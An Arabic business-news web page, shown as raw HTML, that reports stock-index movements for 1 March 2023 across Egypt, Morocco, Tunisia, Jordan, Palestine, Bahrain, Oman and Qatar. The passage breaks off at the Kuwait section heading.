					</div><h1 class="is-title post-title">مؤشرات البورصة.. ارتفاع في مصر والكويت وقطر والبحرين والإمارات.. وتراجع  في المغرب وتونس</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Business News' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item date"><time class="post-date" datetime="2023-03-01T20:27:14+02:00">1 مارس، 2023</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">آخر تحديث:</span><time class="post-date" datetime="2023-03-01T20:55:29+02:00">1 مارس، 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://businessnewseg.com/%d9%85%d8%a4%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9-%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d9%88%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa-%d9%88/#respond"><i class="tsi tsi-comment-o"></i>لا توجد تعليقات</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>6 دقائق</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25a4%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2588%25d8%25a7%25d9%2584%25d9%2583%25d9%2588%25d9%258a%25d8%25aa-%25d9%2588%2F" class="cf service s-facebook service-lg" 
				title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25a4%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2588%25d8%25a7%25d9%2584%25d9%2583%25d9%2588%25d9%258a%25d8%25aa-%25d9%2588%2F&#038;text=%D9%85%D8%A4%D8%B4%D8%B1%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9..%20%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%D9%88%D8%A7%D9%84%D9%83%D9%88%D9%8A%D8%AA%20%D9%88%D9%82%D8%B7%D8%B1%20%D9%88%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%D9%8A%D9%86%20%D9%88%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA..%20%D9%88%D8%AA%D8%B1%D8%A7%D8%AC%D8%B9%20%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%20%D9%88%D8%AA%D9%88%D9%86%D8%B3" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25a4%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2588%25d8%25a7%25d9%2584%25d9%2583%25d9%2588%25d9%258a%25d8%25aa-%25d9%2588%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2023%2F03%2F%D9%85%D8%A4%D8%B4%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9.jpg&#038;description=%D9%85%D8%A4%D8%B4%D8%B1%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9..%20%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%D9%88%D8%A7%D9%84%D9%83%D9%88%D9%8A%D8%AA%20%D9%88%D9%82%D8%B7%D8%B1%20%D9%88%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%D9%8A%D9%86%20%D9%88%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA..%20%D9%88%D8%AA%D8%B1%D8%A7%D8%AC%D8%B9%20%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%20%D9%88%D8%AA%D9%88%D9%86%D8%B3" class="cf service s-pinterest service-lg" 
				title="بينتيريست" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">بينتيريست</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25a4%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2588%25d8%25a7%25d9%2584%25d9%2583%25d9%2588%25d9%258a%25d8%25aa-%25d9%2588%2F" class="cf service s-linkedin service-sm" 
				title="لينكدإن" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25a4%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2588%25d8%25a7%25d9%2584%25d9%2583%25d9%2588%25d9%258a%25d8%25aa-%25d9%2588%2F&#038;name=%D9%85%D8%A4%D8%B4%D8%B1%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9..%20%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%D9%88%D8%A7%D9%84%D9%83%D9%88%D9%8A%D8%AA%20%D9%88%D9%82%D8%B7%D8%B1%20%D9%88%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%D9%8A%D9%86%20%D9%88%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA..%20%D9%88%D8%AA%D8%B1%D8%A7%D8%AC%D8%B9%20%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%20%D9%88%D8%AA%D9%88%D9%86%D8%B3" class="cf service s-tumblr service-sm" 
				title="Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="https://wa.me/?text=%D9%85%D8%A4%D8%B4%D8%B1%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9..%20%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%D9%88%D8%A7%D9%84%D9%83%D9%88%D9%8A%D8%AA%20%D9%88%D9%82%D8%B7%D8%B1%20%D9%88%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%D9%8A%D9%86%20%D9%88%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA..%20%D9%88%D8%AA%D8%B1%D8%A7%D8%AC%D8%B9%20%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%20%D9%88%D8%AA%D9%88%D9%86%D8%B3%20https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25a4%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2588%25d8%25a7%25d9%2584%25d9%2583%25d9%2588%25d9%258a%25d8%25aa-%25d9%2588%2F" class="cf service s-whatsapp service-sm" 
				title="واتساب" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>
							</a>
				
				
			<a href="mailto:?subject=%D9%85%D8%A4%D8%B4%D8%B1%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9..%20%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%D9%88%D8%A7%D9%84%D9%83%D9%88%D9%8A%D8%AA%20%D9%88%D9%82%D8%B7%D8%B1%20%D9%88%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%D9%8A%D9%86%20%D9%88%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA..%20%D9%88%D8%AA%D8%B1%D8%A7%D8%AC%D8%B9%20%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%20%D9%88%D8%AA%D9%88%D9%86%D8%B3&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25a4%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2588%25d8%25a7%25d9%2584%25d9%2583%25d9%2588%25d9%258a%25d8%25aa-%25d9%2588%2F" class="cf service s-email service-sm" 
				title="إرسال لصديق" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://businessnewseg.com/wp-content/uploads/2023/03/مؤشرات-البورصة.jpg" class="image-link media-ratio ar-bunyad-main" title="مؤشرات البورصة.. ارتفاع في مصر والكويت وقطر والبحرين والإمارات.. وتراجع  في المغرب وتونس"><img width="749" height="489" src="https://businessnewseg.com/wp-content/uploads/2023/03/مؤشرات-البورصة-768x519.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="مؤشرات البورصة.. ارتفاع في مصر والكويت وقطر والبحرين والإمارات.. وتراجع  في المغرب وتونس" decoding="async" srcset="https://businessnewseg.com/wp-content/uploads/2023/03/مؤشرات-البورصة-768x519.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/03/مؤشرات-البورصة-300x203.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/03/مؤشرات-البورصة-1024x692.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/03/مؤشرات-البورصة-150x101.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/03/مؤشرات-البورصة-450x304.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/03/مؤشرات-البورصة-1200x811.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/03/مؤشرات-البورصة.jpg 1280w" /></a>		
								
				<div class="wp-caption-text">
					البورصة المصرية				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-22552" class="post-22552 post type-post status-publish format-standard has-post-thumbnail category-82 tag-1983 tag-2123 tag-2660 tag-2587 tag-1906">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">شاركها</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25a4%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2588%25d8%25a7%25d9%2584%25d9%2583%25d9%2588%25d9%258a%25d8%25aa-%25d9%2588%2F" class="cf service s-facebook" target="_blank" title="فيسبوك" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25a4%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2588%25d8%25a7%25d9%2584%25d9%2583%25d9%2588%25d9%258a%25d8%25aa-%25d9%2588%2F&text=%D9%85%D8%A4%D8%B4%D8%B1%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9..%20%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%D9%88%D8%A7%D9%84%D9%83%D9%88%D9%8A%D8%AA%20%D9%88%D9%82%D8%B7%D8%B1%20%D9%88%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%D9%8A%D9%86%20%D9%88%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA..%20%D9%88%D8%AA%D8%B1%D8%A7%D8%AC%D8%B9%20%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%20%D9%88%D8%AA%D9%88%D9%86%D8%B3" class="cf service s-twitter" target="_blank" title="تويتر" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25a4%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2588%25d8%25a7%25d9%2584%25d9%2583%25d9%2588%25d9%258a%25d8%25aa-%25d9%2588%2F" class="cf service s-linkedin" target="_blank" title="لينكدإن" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>

							</a>
				
				
			<a href="https://wa.me/?text=%D9%85%D8%A4%D8%B4%D8%B1%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9..%20%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%D9%88%D8%A7%D9%84%D9%83%D9%88%D9%8A%D8%AA%20%D9%88%D9%82%D8%B7%D8%B1%20%D9%88%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%D9%8A%D9%86%20%D9%88%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA..%20%D9%88%D8%AA%D8%B1%D8%A7%D8%AC%D8%B9%20%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%20%D9%88%D8%AA%D9%88%D9%86%D8%B3%20https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25a4%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2588%25d8%25a7%25d9%2584%25d9%2583%25d9%2588%25d9%258a%25d8%25aa-%25d9%2588%2F" class="cf service s-whatsapp" target="_blank" title="واتساب" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25a4%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2588%25d8%25a7%25d9%2584%25d9%2583%25d9%2588%25d9%258a%25d8%25aa-%25d9%2588%2F&media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2023%2F03%2F%D9%85%D8%A4%D8%B4%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9.jpg&description=%D9%85%D8%A4%D8%B4%D8%B1%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9..%20%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%D9%88%D8%A7%D9%84%D9%83%D9%88%D9%8A%D8%AA%20%D9%88%D9%82%D8%B7%D8%B1%20%D9%88%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%D9%8A%D9%86%20%D9%88%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA..%20%D9%88%D8%AA%D8%B1%D8%A7%D8%AC%D8%B9%20%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%20%D9%88%D8%AA%D9%88%D9%86%D8%B3" class="cf service s-pinterest" target="_blank" title="بينتيريست" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">بينتيريست</span>

							</a>
				
				
			<a href="mailto:?subject=%D9%85%D8%A4%D8%B4%D8%B1%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9..%20%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%D9%88%D8%A7%D9%84%D9%83%D9%88%D9%8A%D8%AA%20%D9%88%D9%82%D8%B7%D8%B1%20%D9%88%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%D9%8A%D9%86%20%D9%88%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA..%20%D9%88%D8%AA%D8%B1%D8%A7%D8%AC%D8%B9%20%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%20%D9%88%D8%AA%D9%88%D9%86%D8%B3&body=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25a4%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2588%25d8%25a7%25d9%2584%25d9%2583%25d9%2588%25d9%258a%25d8%25aa-%25d9%2588%2F" class="cf service s-email" target="_blank" title="البريد الإلكتروني" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
		<div class="a-wrap a-wrap-base a-wrap-5"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
<p>حققت مؤشرات البورصة المصرية مكاسب جماعية لدى إغلاق تعاملات اليوم، وربح رأس المال السوقي لأسهم الشركات المقيدة بالبورصة نحو 8 مليارات جنيه مصري, ليصل إلى مستوى 1.093 تريليون جنيه، بعد تداولات كلية بلغت 1.3 مليار جنيه.<br>وسجل مؤشر البورصة الرئيس &#8220;إيجي إكس 30&#8221; ارتفاعًا قدره 0.71%, ليبلغ 17123.01 نقطة، كما قفز مؤشر الأسهم الصغيرة والمتوسطة &#8220;إيجي إكس 70&#8221; بنسبة 1.42%, مسجلًا 3059.92 نقطة، وزاد مؤشر &#8220;إيجي إكس 100&#8221; الأوسع نطاقاً بنحو 1.13%, لينهي التعاملات عند مستوى 4546.04 نقطة.</p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="900" height="506" src="https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-المغرب.jpg" alt="" class="wp-image-21853" srcset="https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-المغرب.jpg 900w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-المغرب-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-المغرب-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-المغرب-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-المغرب-450x253.jpg 450w" sizes="(max-width: 900px) 100vw, 900px" /></figure>



<p><strong>بورصة المغرب</strong><br>أَغْلَقَتِ البورصة المغربية اليوم على انخفاض في التعاملات، مسجلاً مؤشرها الرئيسي &#8220;مازي&#8221; تراجعاً بنسبة 0.59%، عند 10.842,62 نقطة.<br>وانخفض مؤشر أداء المقاولات المدرجة في البورصة بنسبة 0.54% ليستقر عند 870,1 نقطة، كما سجل مؤشر الشركات الحاصلة على أفضل تصنيف، انخفاضاً بنسبة 0.56% بمجموع 822,45 نقطة.<br>وفيما يخص المؤشرات الدولية، أغلق مؤشر &#8221; إف إس تي إي &#8211; موروكو&#8221; على تراجع بنسبة 0.49% إلى 9.922,27 نقطة.<br>وبلغ الحجم الإجمالي للتداولات نحو 71 مليون درهم مغربي، في حين بلغت رسملة البورصة ما يقارب 567 مليار درهم مغربي.</p><div class="a-wrap a-wrap-base a-wrap-8 alignwide"> <a href="#" target="_blank"><img decoding="async" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>



<p><strong>بورصة تونس</strong><br>أنهى المؤشر الرئيس لبورصة تونس &#8220;توناندكس&#8221; تعاملات اليوم، على تراجع بنسبة 0.13%، ليصل إلى 8034.45 نقطة.<br>وبلغ مجموع الأموال المتداولة 2.6 مليون دينار تونسي، وسط ارتفاع أسهم 23 شركة مدرجة في البورصة، وانخفاض أسهم 27 أخرى، واستمرار أسهم 16 شركة على ثبات.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="667" src="https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت-2-1024x667.jpg" alt="" class="wp-image-22024" srcset="https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت-2-1024x667.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت-2-300x195.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت-2-768x500.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت-2-150x98.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت-2-450x293.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت-2-1200x782.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-الكويت-2.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong>بورصة الأردن</strong><br>أغلقت البورصة الأردنية اليوم، على انخفاض بنسبة 0.01%، عند مستوى 2654.93 نقطة.<br>وبلغت كمية الأسهم المتداولة 4.6 ملايين سهم، بقيمة إجمالية بلغت نحو 3.7 ملايين دينار أردني، نتيجة تنفيذ 2169 صفقة.</p>



<p><strong>بورصة فلسطين</strong><br>أغلقت بورصة فلسطين تداولتها اليومية على انخفاض، بنسبة 0.08%، ما يعادل 0.50 نقطة، ليستقر مؤشر القدس الرئيس عند مستوى 657.57 نقطة.<br>وبلغت كمية الأسهم المتداولة 589,196 سهمًا، بقيمة إجمالية 933,001 دولار نفذت من خلال 168 صفقة.</p>



<p><strong>بورصة البحرين</strong><br>أقفل مؤشر البحرين العام اليوم عند مستوى 1,931.92 بارتفاع قدره 0.09 نقطة عن معدل الإقفال السابق، في حين أقفل مؤشر البحرين الإسلامي عند مستوى 659.83 بانخفاض قدره 2.31 نقطة عن معدل إقفاله السابق.<br>وبلغت كـمية الأسهـم المتداولة مليونين و518 ألف و652 سهم، بقيمة إجمالية قدرها مليون و115 ألف و579 دينار بحريني، تم تنفيذها من خلال 94 صفقة.</p>



<p></p>



<p><strong>بورصة مسقط</strong><br>أغلق مؤشر بورصة مسقط &#8220;30&#8221; اليوم عند مستوى 4780.57 نقطة مرتفعًا بـ 27.3 نقطة وبنسبة 0.57 بالمائة مقارنةً بآخر جلسة تداول التي بلغت 4753.28 نقطة.<br>وبلغت قيمة التداول مليونين و939 ألفًا و999 ريالًا عُمانيًّا، منخفضة بنسبة 31.5 بالمائة مقارنةً بآخر جلسة تداول التي بلغت 4 ملايين و291 ألفًا و664 ريالًا عُمانيًّا.</p>



<p><strong>بورصة قطر</strong><br>أغلق المؤشر العام لبورصة قطر اليوم، مرتفعاً بنسبة 0.01 بالمئة، أي بواقع 0.82 نقطة ليصل إلى 10 آلاف 571.82 نقطة.<br>وتم خلال الجلسة تداول 116 مليونا و916 ألفا و997 سهما، بقيمة 393 مليونا و86 ألفا و817.765 ريال، نتيجة تنفيذ 13300 صفقة في جميع القطاعات.<br>وارتفعت في الجلسة أسهم 27 شركة، بينما انخفضت أسعار 15 شركة أخرى، فيما حافظت 7 شركات على أسعار إغلاقها السابقة.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://businessnewseg.com/wp-content/uploads/2023/02/سوق-الأسهم-البورصة-1024x576.jpg" alt="" class="wp-image-21078" srcset="https://businessnewseg.com/wp-content/uploads/2023/02/سوق-الأسهم-البورصة-1024x576.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/02/سوق-الأسهم-البورصة-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/سوق-الأسهم-البورصة-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/سوق-الأسهم-البورصة-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/02/سوق-الأسهم-البورصة-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/سوق-الأسهم-البورصة-1200x675.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/02/سوق-الأسهم-البورصة.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong>بورصة الكويت</strong></p>



